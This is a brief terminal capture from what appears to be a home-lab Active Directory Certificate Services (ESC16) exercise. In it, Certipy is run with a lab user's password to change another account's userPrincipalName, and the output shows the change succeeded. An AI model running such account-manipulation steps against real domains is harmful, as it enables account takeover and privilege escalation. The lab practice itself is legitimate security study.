 ┌──(kali㉿kali)-[~/Home-lab/ADCS/ESC16]
└─$ certipy account -u 'jcharles' -p 'complex1@' -target 'furious.local' -upn 'martin' -user 'martin' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: furious.local.
[!] Use -debug to print a stacktrace
[*] Updating user 'martin':
    userPrincipalName                   : martin
[*] Successfully updated 'martin'